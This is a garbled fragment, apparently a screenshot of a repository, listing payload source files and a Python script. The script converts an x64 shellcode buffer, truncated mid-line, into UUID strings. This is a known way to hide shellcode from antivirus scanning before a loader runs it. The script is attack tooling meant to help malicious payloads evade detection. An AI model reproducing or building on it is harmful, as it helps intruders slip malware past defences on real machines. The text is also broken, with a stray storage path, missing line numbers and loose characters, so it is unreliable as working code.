 备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py
1 import uuid
2 import binascii
3
4 buf =  b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52
5
6
7 hex = binascii.hexlify(buf).decode()
8 hex += '0' * (32 - (len(hex) % 32))
9 for i in range(0,len(hex),32):
0     print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))
T
文